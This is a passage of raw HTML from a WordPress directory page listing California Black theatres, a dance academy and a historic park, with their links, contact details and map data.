        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/ebony-repertory-theatre-nate-holden-performing-arts-center/">Ebony Repertory Theatre</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Founded by Wren T. Brown and Israel Hicks in June ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9723" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Flower-depth-theatre-ensemble%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Lower%20Depth%20Theatre%20Ensemble%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9723%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FGroup_255-424x280.jpg%22%2C%22phone%22%3A%22%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.lower-depth.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/lower-depth-theatre-ensemble/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/Group_255-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/Group_255-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/lower-depth-theatre-ensemble/">Lower Depth Theatre Ensemble</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Our mission is to champion new plays that break ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9725" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Florraine-hansberry-theatre%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Lorraine%20Hansberry%20Theatre%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9725%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%221%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FEx_SMFyVIAY5TS0-424x280.jpg%22%2C%22phone%22%3A%22415-474-8800%20%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22information%40lhtsf.org%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.lhtsf.org%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/lorraine-hansberry-theatre/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/Ex_SMFyVIAY5TS0-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/Ex_SMFyVIAY5TS0-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/lorraine-hansberry-theatre/">Lorraine Hansberry Theatre</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Inspired by the meteoric rise of this playwright ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9727" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fthe-robey-theatre-company%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22The%20Robey%20Theatre%20Company%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9727%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22213-489-7402%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22info%40therobeytheatrecompany.org%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.therobeytheatrecompany.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/the-robey-theatre-company/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/the-robey-theatre-company/">The Robey Theatre Company</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Organized in 1994 as a “readers circle” centering ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9729" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Ftowne-street-theatre%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Towne%20Street%20Theatre%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9729%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22%28213%29%20712-6944%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22townestreetla%40gmail.com%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.townestreetla.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/towne-street-theatre/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/towne-street-theatre/">Towne Street Theatre</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        The Towne Street Theatre’s mission is to continue ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9730" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fwaco-theater-center%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22WACO%20Theater%20Center%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9730%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22818-400-1151%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwacotheatercenter.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/waco-theater-center/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/waco-theater-center/">WACO Theater Center</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
                        <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="11003" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fdebbie-allen-dance-academy%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20purp-bg%5C%22%3E%3Ci%20class%3D%5C%22dance%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Debbie%20Allen%20Dance%20Academy%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A11003%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F10%5C%2Ftour.png%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fdance-header-1-424x280.jpg%22%2C%22phone%22%3A%22CA%22%2C%22latitude%22%3A%2234.01013%22%2C%22longitude%22%3A%22-118.3394%22%2C%22address%22%3A%223791%20Santa%20Rosalia%20Drive%2C%20Los%20Angeles%2C%20California%2090008%2C%20United%20States%22%2C%22email%22%3A%22Los%20Angeles%22%2C%22website%22%3A%2290008%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-vfrua9v41ol geodir-category-img" >
        <div class="geodir-js-favorite_btn">
                    <a href="#" class="save-btn logreg-modal-open" data-message="Logging in first to save this listing."><i class="fal fa-heart"></i><span>Save</span></a>
            </div>
    
            

    <a href="https://www.project1voice.org/listing/debbie-allen-dance-academy/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-0mypklfokr6 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/debbie-allen-dance-academy/">Debbie Allen Dance Academy</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=34.01013,-118.3394" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>3791 Santa Rosalia Drive, Los Angeles</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        OUR MISSION With a focus on disenfranchised Black ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="11760" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fcolonel-allensworth-state-historic-park%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Colonel%20Allensworth%20State%20Historic%20Park%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A11760%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%22%28661%29%20849-3433%22%2C%22latitude%22%3A%2235.861887%22%2C%22longitude%22%3A%22-119.387757%22%2C%22address%22%3A%224011%20Grant%20Drive%2C%20Earlimart%2C%20California%2093219%2C%20United%20States%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fwww.parks.ca.gov%5C%2F%3Fpage_id%3D583%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/colonel-allensworth-state-historic-park/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/colonel-allensworth-state-historic-park/">Colonel Allensworth State Historic Park</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=35.861887,-119.387757" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>4011 Grant Drive, Earlimart, California 93219</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Allensworth History In August 1908, Colonel Allen ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	<span class="section-separator"></span>
        <nav class="navigation pagination custom-pagination ajax-pagination" role="navigation">
            <div class="nav-links"><span data-page="1" class="prevposts-link page-numbers"><i class="fas fa-caret-left" aria-hidden="true"></i><span>Prev</span></span><span data-page="1" aria-current="page" class="page-numbers current">1</span><a data-page="2" href="#" class="page-numbers ajax-pagi-item">2</a><a data-page="2" href="#" class="nextposts-link page-numbers ajax-pagi-item"><span>Next</span><i class="fas fa-caret-right" aria-hidden="true"></i></a></div>
        </nav></div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="California Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_location/california" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
